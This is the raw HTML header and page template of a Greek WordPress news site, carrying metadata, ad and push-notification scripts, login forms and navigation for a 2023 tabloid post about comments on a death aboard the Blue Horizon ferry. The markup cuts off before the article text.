"alternateName": "This sidebar for Portfolio Detail, if this sidebar is empty, will display Main Sidebar",
"url": "https:\/\/evosmosnews.gr\/%ce%91%cf%82-%cf%84%ce%bf%ce%bd-%cf%80%ce%bb%ce%ac%ce%ba%cf%89%ce%bd%ce%b1%ce%bd-%cf%83%cf%84%ce%b9%cf%82-%ce%ba%ce%bb%cf%89%cf%84%cf%83%ce%b9%ce%ad%cf%82-a%ce%b4%ce%b9%ce%b1%ce%bd%cf%8c"
}</script><script type="application/ld+json">{
"@context": "http:\/\/schema.org\/",
"@type": "BlogPosting",
"headline": "\u00ab\u0391\u03c2 \u03c4\u03bf\u03bd \u03c0\u03bb\u03ac\u03ba\u03c9\u03bd\u03b1\u03bd \u03c3\u03c4\u03b9\u03c2 \u03ba\u03bb\u03c9\u03c4\u03c3\u03b9\u03ad\u03c2\u00bb! A\u03b4\u03b9\u03b1\u03bd\u03cc\u03b7\u03c4\u03bf \u03c3\u03c7\u03cc\u03bb\u03b9\u03bf \u039c\u03ac\u03bd\u03b4\u03c1\u03bf\u03c5 \u03b3\u03b9\u03b1 \u03c4\u03bf\u03bd \u03bd\u03b5\u03ba\u03c1\u03cc \u03c3\u03c4\u03bf Blue Horizon- \u0388\u03c4\u03c3\u03b9 \u03bc\u03b5\u03b3\u03ac\u03bb\u03c9\u03c3\u03b5. \u039d\u03b1 \u03c4\u03c1\u03ce\u03b5\u03b9 \u03b1\u03c0\u03cc \u03c4\u03b1 \u03ad\u03c4\u03bf\u03b9\u03bc\u03b1 \u03b7 \u03ba\u03c5\u03c1\u03af\u03b1 \u03a6\u03a9\u03a3, \u039d\u0395\u03a1\u039f, \u03a4\u0397\u039b\u0395\u03a6\u03a9\u039d\u039f. \u0395\u03c0\u03af \u03c7\u03c1\u03cc\u03bd\u03b9\u03b1 \u03c3\u03b9\u03c4\u03b9\u03b6\u03cc\u03bc\u03b5\u03bd\u03b7 \u03b1\u03c0\u03bf \u03c4\u03bf \u03b4\u03b7\u03bc\u03cc\u03c3\u03b9\u03bf! \u039d\u03b1 \u03c4\u03b7 \u03c7\u03b1\u03af\u03c1\u03bf\u03bd\u03c4\u03b1\u03b9!",
"description": "",
"datePublished": "2023-09-06",
"datemodified": "2023-09-06",
"mainEntityOfPage": "https:\/\/evosmosnews.gr\/%ce%91%cf%82-%cf%84%ce%bf%ce%bd-%cf%80%ce%bb%ce%ac%ce%ba%cf%89%ce%bd%ce%b1%ce%bd-%cf%83%cf%84%ce%b9%cf%82-%ce%ba%ce%bb%cf%89%cf%84%cf%83%ce%b9%ce%ad%cf%82-a%ce%b4%ce%b9%ce%b1%ce%bd%cf%8c\/",
"image": {
"@type": "ImageObject",
"url": "https:\/\/evosmosnews.gr\/wp-content\/uploads\/2023\/09\/monomaxoi-23.jpg",
"width": 770,
"height": 400
},
"publisher": {
"@type": "Organization",
"name": "EVOSMOSNEWS",
"logo": {
"@type": "ImageObject",
"url": "https:\/\/evosmosnews.gr\/wp-content\/uploads\/2017\/11\/cropped-EVOSMOSNEWS-NEO.png"
}
},
"author": {
"@type": "Person",
"@id": "#person-evosmos",
"name": "evosmos"
}
}</script><meta property="fb:app_id" content="348280475330978"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="onesignal" content="wordpress-plugin"/>
<script>
window.OneSignalDeferred = window.OneSignalDeferred || [];
OneSignalDeferred.push(function(OneSignal) {
var oneSignal_options = {};
window._oneSignalInitOptions = oneSignal_options;
oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';
OneSignal.Notifications.setDefaultUrl("https://evosmosnews.gr");
oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '07001d0e-f66f-4bd3-8e5e-3c843a7dd9e5';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://evosmosnews.gr/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.052f5ca9-1683-44c8-8c04-d88e94620413";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Εγγραφή για ειδοποιήσεις';
OneSignal.init(window._oneSignalInitOptions);
});
function documentInitOneSignal() {
var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");
var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
}
if (document.readyState === 'complete') {
documentInitOneSignal();
}
else {
window.addEventListener("load", function(event){
documentInitOneSignal();
});
}
</script>
<meta http-equiv="refresh" content="10000
">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5294078970714965"
crossorigin="anonymous"></script><link rel="icon" href="https://evosmosnews.gr/wp-content/uploads/2017/11/EVOSMOS-512-150x150.png" sizes="32x32" />
<link rel="icon" href="https://evosmosnews.gr/wp-content/uploads/2017/11/EVOSMOS-512-280x280.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://evosmosnews.gr/wp-content/uploads/2017/11/EVOSMOS-512-280x280.png" />
<meta name="msapplication-TileImage" content="https://evosmosnews.gr/wp-content/uploads/2017/11/EVOSMOS-512-280x280.png" />
<style type="text/css" id="wp-custom-css">
.menu-item-4994 > a{background-color:red;}
.mgheader > div {display:none!important;}
.mgheader > span {display:none!important;}
#menu-item-18160 {
display:none;
}		</style>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style>
a.custom-button.pencisc-button {
background: transparent;
color: #D3347B;
border: 2px solid #D3347B;
line-height: 36px;
padding: 0 20px;
font-size: 14px;
font-weight: bold;
}
a.custom-button.pencisc-button:hover {
background: #D3347B;
color: #fff;
border: 2px solid #D3347B;
}
a.custom-button.pencisc-button.pencisc-small {
line-height: 28px;
font-size: 12px;
}
a.custom-button.pencisc-button.pencisc-large {
line-height: 46px;
font-size: 18px;
}
</style>
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-26759 single-format-standard wp-custom-logo group-blog header-sticky penci_enable_ajaxsearch penci_sticky_content_sidebar two-sidebar penci-single-style-1 wpb-js-composer js-comp-ver-6.0.2 vc_responsive">
<ins class="55fe3eb4" data-key="6aebf43ce5f21a37bec0cb3c9a7a8b6e"></ins>
<script async defer src="https://asrv.dalecta.com/0e697b03.js"></script>
<div id="page" class="site">
<div class="penci-topbar clearfix style-1">
<div class="penci-topbar_container topbar-width-default">
<div class="penci-topbar__left">
<div class="topbar_item topbar__menu topbar__logout_login"><ul class="topbar__login">
<li class="menu-item login login-popup"><a href="#login-form"><i class="fa fa-sign-in"></i> Είσοδος</a></li>
</ul></div>			<div id="penci-popup-login" class="penci-popup-login-register penci-popup-login">
<div class="penci-login-container">
<h4 class="title">Είσοδος</h4>
<div class="penci-login">
<form name="loginform" id="loginform" action="https://evosmosnews.gr/wp-login.php" method="post">
<p class="login-username">
<label for="penci_login">Username or email</label>
<input type="text" name="log" id="penci_login" class="input" value="" size="20" />
</p>
<p class="login-password">
<label for="penci_pass">Password</label>
<input type="password" name="pwd" id="penci_pass" class="input" value="" size="20" />
</p>
<div class='apsl-login-networks theme-4 clearfix'>
<span class='apsl-login-new-text'>Είσοδος με Facebook</span>
<div class='social-networks'>
<a href="https://evosmosnews.gr/wp-login.php?apsl_login_id=facebook_login&state=cmVkaXJlY3RfdG89aHR0cHMlM0ElMkYlMkZldm9zbW9zbmV3cy5nciUyRi0tLS0tYSUyRg==" title='Είσοδος με facebook' >
<div class="apsl-icon-block icon-facebook clearfix">
<i class="fa fa-facebook"></i>
<span class="apsl-login-text">Είσοδος</span>
<span class="apsl-long-login-text">Είσοδος με facebook</span>
</div>
</a>
</div>
</div>
<p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Keep me signed in until I sign out</label></p>
<p class="login-submit">
<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Login to your account" />
<input type="hidden" name="redirect_to" value="https://evosmosnews.gr" />
</p>
</form>					<a class="penci-lostpassword" href="https://evosmosnews.gr/wp-login.php?action=lostpassword">Forgot your password?</a>
</div>
<a class="close-popup form" href="#">X</a>
<div class="penci-loader-effect penci-loading-animation-9"> <div class="penci-loading-circle"> <div class="penci-loading-circle1 penci-loading-circle-inner"></div> <div class="penci-loading-circle2 penci-loading-circle-inner"></div> <div class="penci-loading-circle3 penci-loading-circle-inner"></div> <div class="penci-loading-circle4 penci-loading-circle-inner"></div> <div class="penci-loading-circle5 penci-loading-circle-inner"></div> <div class="penci-loading-circle6 penci-loading-circle-inner"></div> <div class="penci-loading-circle7 penci-loading-circle-inner"></div> <div class="penci-loading-circle8 penci-loading-circle-inner"></div> <div class="penci-loading-circle9 penci-loading-circle-inner"></div> <div class="penci-loading-circle10 penci-loading-circle-inner"></div> <div class="penci-loading-circle11 penci-loading-circle-inner"></div> <div class="penci-loading-circle12 penci-loading-circle-inner"></div> </div> </div>			</div>
</div>
<div id="penci-popup-register" class="penci-popup-login-register penci-popup-register">
<div class="penci-login-container">
<h4 class="title">Εγγραφή</h4>
<div class="penci-login">
<form name="form" id="registration" action="https://evosmosnews.gr/wp-login.php?action=register" method="post" novalidate="novalidate">
<input type="hidden" name="_wpnonce" value="28d127cc69">
<div class="first-last">
<div class="register-input">
<input class="penci_first_name" name="penci_first_name" type="text" placeholder="First Name"/>
</div>
<div class="register-input">
<input class="penci_last_name" name="penci_last_name" type="text" placeholder="Last Name"/>
</div>
</div>
<div class="register-input">
<input class="penci_user_name" name="penci_user_name" type="text" placeholder="Username"/>
</div>
<div class="register-input">
<input class="penci_user_email" name="penci_user_email" type="email" placeholder="Email address"/>
</div>
<div class="register-input">
<input class="penci_user_pass" name="penci_user_pass" type="password" placeholder="Password"/>
</div>
<div class="register-input">
<input class="penci_user_pass_confirm" name="penci_user_pass_confirm" type="password" placeholder="Confirm Password"/>
</div>
<div class='apsl-login-networks theme-4 clearfix'>
<span class='apsl-login-new-text'>Είσοδος με Facebook</span>
<div class='social-networks'>
<a href="https://evosmosnews.gr/wp-login.php?apsl_login_id=facebook_login&state=cmVkaXJlY3RfdG89aHR0cHMlM0ElMkYlMkZldm9zbW9zbmV3cy5nciUyRi0tLS0tYSUyRg==" title='Είσοδος με facebook' >
<div class="apsl-icon-block icon-facebook clearfix">
<i class="fa fa-facebook"></i>
<span class="apsl-login-text">Είσοδος</span>
<span class="apsl-long-login-text">Είσοδος με facebook</span>
</div>
</a>
</div>
</div>						<div class="register-input">
<input type="submit" name="penci_submit" class="button" value="Sign up new account"/>
</div>
<div class="register-input login login-popup">
Have an account?<a href="#login">Login here</a>
</div>
<a class="close-popup form" href="#">X</a>
</form>
</div>
<div class="penci-loader-effect penci-loading-animation-9"> <div class="penci-loading-circle"> <div class="penci-loading-circle1 penci-loading-circle-inner"></div> <div class="penci-loading-circle2 penci-loading-circle-inner"></div> <div class="penci-loading-circle3 penci-loading-circle-inner"></div> <div class="penci-loading-circle4 penci-loading-circle-inner"></div> <div class="penci-loading-circle5 penci-loading-circle-inner"></div> <div class="penci-loading-circle6 penci-loading-circle-inner"></div> <div class="penci-loading-circle7 penci-loading-circle-inner"></div> <div class="penci-loading-circle8 penci-loading-circle-inner"></div> <div class="penci-loading-circle9 penci-loading-circle-inner"></div> <div class="penci-loading-circle10 penci-loading-circle-inner"></div> <div class="penci-loading-circle11 penci-loading-circle-inner"></div> <div class="penci-loading-circle12 penci-loading-circle-inner"></div> </div> </div>			</div>
</div>
<div class="topbar_item topbar__trending penci-block-vc"><span class="headline-title">Ροή ειδήσεων</span>	<span class="penci-trending-nav ">
<a class="penci-slider-prev" href="#"><i class="fa fa-angle-left"></i></a>
<a class="penci-slider-next" href="#"><i class="fa fa-angle-right"></i></a>
</span>
<div class="penci-owl-carousel-slider" data-items="1" data-auto="0" data-autotime="4000" data-speed="400" data-loop="0" data-dots="0" data-nav="0" data-autowidth="0" data-vertical="1"><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%ad%cf%81%cf%87%ce%b5%cf%84%ce%b1%ce%b9-%cf%84%ce%bf-1%ce%bf-%cf%88%cf%85%cf%87%ce%bf%cf%83%ce%ac%ce%b2%ce%b2%ce%b1%cf%84%ce%bf-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-2026-%cf%80%cf%8c%cf%84%ce%b5-%cf%80/">Έρχεται το 1ο Ψυχοσάββατο για το 2026:&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%b5%ce%ba%cf%84%ce%b1%ce%ba%cf%84%ce%bf-%ce%bc%cf%8c%ce%bb%ce%b9%cf%82-%cf%84%ce%bf-%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%af%ce%bd%cf%89%cf%83%ce%b5-%ce%b7-%ce%b5%ce%bb-%ce%b1%cf%83-%ce%b3%ce%b9%ce%b1/">ΕΚΤΑΚΤΟ: Μόλις το ανακοίνωσε η ΕΛ.ΑΣ για&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%cf%83o%ce%ba-%cf%83%cf%84%ce%b7%ce%bd-%ce%b1%ce%b9%cf%84%cf%89%ce%bb%ce%bf%ce%b1%ce%ba%ce%b1%cf%81%ce%bd%ce%b1%ce%bd%ce%af%ce%b1-%ce%bc%ce%b1%ce%b8%ce%b5%cf%8d%cf%84%ce%b7%ce%ba%ce%b5-%cf%8c%ce%bb/">Σoκ στην Αιτωλοακαρνανία: Μαθεύτηκε όλη η αλήθεια&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%cf%84p%ce%b1%ce%b3%ce%b9%ce%ba%cf%8c-%cf%84%ce%ad%ce%bb%ce%bf%cf%82-%cf%83%cf%84%ce%b7%ce%bd-%ce%b5%ce%be%ce%b1%cf%86%ce%ac%ce%bd%ce%b9%cf%83%ce%b7-%ce%b5%ce%bd%cf%84%ce%bf%cf%80%ce%af%cf%83%cf%84n/">Τpαγικό τέλος στην εξαφάνιση: Εντοπίστnκε πριν λίγο,&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%b4%cf%85%cf%83%ce%b1%cf%81%ce%b5%cf%83%cf%84%ce%b1-%ce%bd%ce%b5%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%cf%85%cf%83-%ce%b1%ce%b3%cf%81%ce%bf%cf%84%ce%b5%cf%83-%ce%b5%ce%b3%ce%b9%ce%bd/">ΔΥΣΑΡΕΣΤΑ ΝΕΑ ΓΙΑ ΤΟΥΣ ΑΓΡΟΤΕΣ – ΕΓΙΝΕ&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%cf%8c%cf%87%ce%b9-%ce%ba%cf%8c%cf%86%cf%84%ce%b7%cf%82-%cf%83%cf%84%ce%b1-%cf%80%ce%b1%ce%bb%ce%b9%ce%ac-%ce%b1%cf%85%cf%84%ce%bf%ce%ba%ce%af%ce%bd%ce%b7%cf%84%ce%b1-%ce%b1%ce%bb%ce%bb/">Όχι «κόφτης» στα παλιά αυτοκίνητα, αλλά αυστηρό&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%b5%ce%be%ce%b1%cf%86%ce%ac%ce%bd%ce%b9%cf%83%ce%b7-16%cf%87%cf%81%ce%bf%ce%bd%ce%b7%cf%82-%ce%bb%cf%8c%cf%81%ce%b1-%cf%83%ce%b5-%ce%b4%cf%8d%ce%bf-%ce%b5%cf%80%ce%af%cf%80%ce%b5%ce%b4%ce%b1/">Εξαφάνιση 16χρονης Λόρα: Σε δύο επίπεδα οι&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%b5%ce%ba%ce%ba%ce%b5%ce%bd%cf%8e%ce%b8%ce%b7%ce%ba%ce%b5-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%b2%ce%bb%ce%ac%ce%b2%ce%b7-%ce%bf-%cf%83%cf%85%cf%81%ce%bc%cf%8c%cf%82/">Εκκενώθηκε για τεχνική βλάβη ο συρμός του&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%b4%ce%b9%ce%ba%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b1-%cf%83%ce%b5-%ce%b2%ce%ac%cf%81%ce%bf%cf%82-3-%ce%b1%cf%84%cf%8c%ce%bc%cf%89%ce%bd-%ce%b3%ce%b9%ce%b1-%ce%bc%ce%bf%ce%bb%cf%8c%cf%84%ce%bf/">Δικογραφία σε βάρος 3 ατόμων για μολότοφ&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%bd%ce%ad%ce%bf-%cf%80%ce%b5%cf%81%ce%b9%cf%83%cf%84%ce%b1%cf%84%ce%b9%ce%ba%cf%8c-%ce%b5%ce%bd%ce%b4%ce%bf%ce%bf%ce%b9%ce%ba%ce%bf%ce%b3%ce%b5%ce%bd%ce%b5%ce%b9%ce%b1%ce%ba%ce%ae%cf%82-%ce%b2/">Νέο περιστατικό ενδοοικογενειακής βίας στον Βόλο! 27χρονη&hellip;</a></h3></div></div>			</div>
<div class="penci-topbar__right">
<div class="topbar_item topbar__social-media">
</div>
</div>
</div>
</div>
<div class="site-header-wrapper"><div class="header__top header--s3 customizer-width">
<div class="penci-container-fluid">
<div class="site-branding">
<h2><a href="https://evosmosnews.gr/" class="custom-logo-link" rel="home"><img width="440" height="90" src="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO.png" class="custom-logo" alt="EVOSMOSNEWS" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO.png 440w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO-300x61.png 300w" sizes="(max-width: 440px) 100vw, 440px" /></a></h2>
</div><!-- .site-branding -->
</div>
</div>
<header id="masthead" class="site-header site-header__main header--s3" data-height="80" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
<div class="penci-container-fluid header-content__container">
<nav id="site-navigation" class="main-navigation pencimn-slide_down" itemscope itemtype="http://schema.org/SiteNavigationElement">
<ul id="menu-main-menu" class="menu"><li id="menu-item-18160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18160"><a href="https://evosmosnews.gr/wp-login.php" itemprop="url">Είσοδος</a></li>
<li id="menu-item-3528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3528"><a href="https://evosmosnews.gr" itemprop="url">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-4598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4598"><a href="https://evosmosnews.gr/category/epikerotita/" itemprop="url">ΕΠΙΚΑΙΡΟΤΗΤΑ</a></li>
<li id="menu-item-5018" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5018"><a href="https://evosmosnews.gr/category/ellada/" itemprop="url">ΕΛΛΑΔΑ</a></li>
<li id="menu-item-5019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5019"><a href="https://evosmosnews.gr/category/kosmos/" itemprop="url">ΚΟΣΜΟΣ</a></li>
<li id="menu-item-4600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4600"><a href="https://evosmosnews.gr/category/athlitismos/" itemprop="url">ΑΘΛΗΤΙΣΜΟΣ</a></li>
<li id="menu-item-5016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5016"><a href="https://evosmosnews.gr/category/life-style/" itemprop="url">LIFE STYLE</a></li>
<li id="menu-item-5022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5022"><a href="https://evosmosnews.gr/category/ygeia/" itemprop="url">ΥΓΕΙΑ</a></li>
<li id="menu-item-5020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5020"><a href="https://evosmosnews.gr/category/orthodoksia/" itemprop="url">ΟΡΘΟΔΟΞΙΑ</a></li>
<li id="menu-item-5021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5021"><a href="https://evosmosnews.gr/category/syntages/" itemprop="url">ΣΥΝΤΑΓΕΣ</a></li>
<li id="menu-item-5017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5017"><a href="https://evosmosnews.gr/category/asteia/" itemprop="url">ΑΣΤΕΙΑ</a></li>
<li id="menu-item-4609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4609"><a href="https://evosmosnews.gr/category/diafora/" itemprop="url">ΔΙΑΦΟΡΑ</a>
<ul class="sub-menu">
<li id="menu-item-4611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4611"><a href="https://evosmosnews.gr/category/ekpedefsi/" itemprop="url">ΕΚΠΑΙΔΕΥΣΗ</a></li>
<li id="menu-item-4606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4606"><a href="https://evosmosnews.gr/category/giatroi/" itemprop="url">ΓΙΑΤΡΟΙ</a></li>
<li id="menu-item-4615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4615"><a href="https://evosmosnews.gr/category/farmakeia/" itemprop="url">ΦΑΡΜΑΚΕΙΑ</a></li>
<li id="menu-item-4610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4610"><a href="https://evosmosnews.gr/category/dikigoroi/" itemprop="url">ΔΙΚΗΓΟΡΟΙ</a></li>
<li id="menu-item-4613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4613"><a href="https://evosmosnews.gr/category/synergeia/" itemprop="url">ΣΥΝΕΡΓΕΙΑ</a></li>
<li id="menu-item-4605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4605"><a href="https://evosmosnews.gr/category/antallaktika/" itemprop="url">ΑΝΤΑΛΛΑΚΤΙΚΑ</a></li>
<li id="menu-item-4614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4614"><a href="https://evosmosnews.gr/category/eleftheroi-epaggelmaties/" itemprop="url">ΥΠΟΛΟΙΠΟΙ ΕΛΕΥΘΕΡΟΙ ΕΠΑΓΓΕΛΜΑΤΙΕΣ</a></li>
</ul>
</li>
<li id="menu-item-4612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4612"><a href="https://evosmosnews.gr/category/politismos/" itemprop="url">ΠΟΛΙΤΙΣΜΟΣ</a></li>
<li id="menu-item-4601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4601"><a href="https://evosmosnews.gr/category/kafe/" itemprop="url">ΚΑΦΕ</a></li>
<li id="menu-item-4602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4602"><a href="https://evosmosnews.gr/category/fagito/" itemprop="url">ΦΑΓΗΤΟ</a></li>
<li id="menu-item-4608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4608"><a href="https://evosmosnews.gr/category/diaskedasi/" itemprop="url">ΔΙΑΣΚΕΔΑΣΗ</a></li>
<li id="menu-item-4607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4607"><a href="https://evosmosnews.gr/category/diamoni/" itemprop="url">ΔΙΑΜΟΝΗ</a></li>
<li id="menu-item-4603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4603"><a href="https://evosmosnews.gr/category/shopping/" itemprop="url">SHOPPING</a></li>
<li id="menu-item-4604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4604"><a href="https://evosmosnews.gr/category/aggelies/" itemprop="url">ΑΓΓΕΛΙΕΣ</a></li>
<li id="menu-item-4994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4994"><a href="https://evosmosnews.gr/%cf%80%cf%81%ce%bf%cf%83%ce%b8%ce%ae%ce%ba%ce%b7-%ce%ac%cf%81%ce%b8%cf%81%ce%bf%cf%85/" itemprop="url">Προσθήκη άρθρου</a></li>
<li id="menu-item-5235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5235"><a href="https://evosmosnews.gr/contact-4/" itemprop="url">Επικοινωνία</a></li>
</ul>
</nav><!-- #site-navigation -->
<div class="header__social-search">
<div class="header__search" id="top-search">
<a class="search-click"><i class="fa fa-search"></i></a>
<div class="show-search">
<div class="show-search__content">
<form method="get" class="search-form" action="https://evosmosnews.gr/">
<label>
<span class="screen-reader-text">Search for:</span>
<input id="penci-header-search" type="search" class="search-field" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
</label>
<button type="submit" class="search-submit">
<i class="fa fa-search"></i>
<span class="screen-reader-text">Search</span>
</button>
</form>
<div class="penci-ajax-search-results">
<div id="penci-ajax-search-results-wrapper" class="penci-ajax-search-results-wrapper"></div>
</div>
</div>
</div>		</div>
<div class="header__social-media">
<div class="header__content-social-media">
</div>
</div>
</div>
</div>
</header><!-- #masthead -->
</div><div class="penci-header-mobile" >
<div class="penci-header-mobile_container">
<button class="menu-toggle navbar-toggle" aria-expanded="false"><span class="screen-reader-text">Primary Menu</span><i class="fa fa-bars"></i></button>
<div class="site-branding"><a href="https://evosmosnews.gr/" class="custom-logo-link" rel="home"><img width="440" height="90" src="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO.png" class="custom-logo" alt="EVOSMOSNEWS" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO.png 440w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO-300x61.png 300w" sizes="(max-width: 440px) 100vw, 440px" /></a></div>
<div class="header__search-mobile header__search" id="top-search-mobile">
<a class="search-click"><i class="fa fa-search"></i></a>
<div class="show-search">
<div class="show-search__content">
<form method="get" class="search-form" action="https://evosmosnews.gr/">
<label>
<span class="screen-reader-text">Search for:</span>
<input  type="text" id="penci-search-field-mobile" class="search-field penci-search-field-mobile" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
</label>
<button type="submit" class="search-submit">
<i class="fa fa-search"></i>
<span class="screen-reader-text">Search</span>
</button>
</form>
<div class="penci-ajax-search-results">
<div class="penci-ajax-search-results-wrapper"></div>
<div class="penci-loader-effect penci-loading-animation-9"> <div class="penci-loading-circle"> <div class="penci-loading-circle1 penci-loading-circle-inner"></div> <div class="penci-loading-circle2 penci-loading-circle-inner"></div> <div class="penci-loading-circle3 penci-loading-circle-inner"></div> <div class="penci-loading-circle4 penci-loading-circle-inner"></div> <div class="penci-loading-circle5 penci-loading-circle-inner"></div> <div class="penci-loading-circle6 penci-loading-circle-inner"></div> <div class="penci-loading-circle7 penci-loading-circle-inner"></div> <div class="penci-loading-circle8 penci-loading-circle-inner"></div> <div class="penci-loading-circle9 penci-loading-circle-inner"></div> <div class="penci-loading-circle10 penci-loading-circle-inner"></div> <div class="penci-loading-circle11 penci-loading-circle-inner"></div> <div class="penci-loading-circle12 penci-loading-circle-inner"></div> </div> </div>						</div>
</div>
</div>
</div>
</div>
</div>	<div id="content" class="site-content">
<div id="primary" class="content-area">
<main id="main" class="site-main" >
<div class="penci-container">
<div class="penci-container__content penci-con_sb2_sb1">
<div class="penci-wide-content penci-content-novc penci-sticky-content penci-content-single-inner">
<div class="theiaStickySidebar">
<div class="penci-content-post noloaddisqus " data-url="https://evosmosnews.gr/%ce%91%cf%82-%cf%84%ce%bf%ce%bd-%cf%80%ce%bb%ce%ac%ce%ba%cf%89%ce%bd%ce%b1%ce%bd-%cf%83%cf%84%ce%b9%cf%82-%ce%ba%ce%bb%cf%89%cf%84%cf%83%ce%b9%ce%ad%cf%82-a%ce%b4%ce%b9%ce%b1%ce%bd%cf%8c/" data-id="26759" data-title="">
<div class='code-block code-block-6' style='margin: 8px 0; clear: both;'>
<aside class="mashsb-container mashsb-main mashsb-stretched"><div class="mashsb-box"><div class="mashsb-count mash-large" style="float:left"><div class="counts mashsbcount">0</div><span class="mashsb-sharetext">SHARES</span></div><div class="mashsb-buttons"><a class="mashicon-facebook mash-large mash-center mashsb-noshadow" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fevosmosnews.gr%2F%25ce%2591%25cf%2582-%25cf%2584%25ce%25bf%25ce%25bd-%25cf%2580%25ce%25bb%25ce%25ac%25ce%25ba%25cf%2589%25ce%25bd%25ce%25b1%25ce%25bd-%25cf%2583%25cf%2584%25ce%25b9%25cf%2582-%25ce%25ba%25ce%25bb%25cf%2589%25cf%2584%25cf%2583%25ce%25b9%25ce%25ad%25cf%2582-a%25ce%25b4%25ce%25b9%25ce%25b1%25ce%25bd%25cf%258c%2F" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Share</span></a><a class="mashicon-twitter mash-large mash-center mashsb-noshadow" 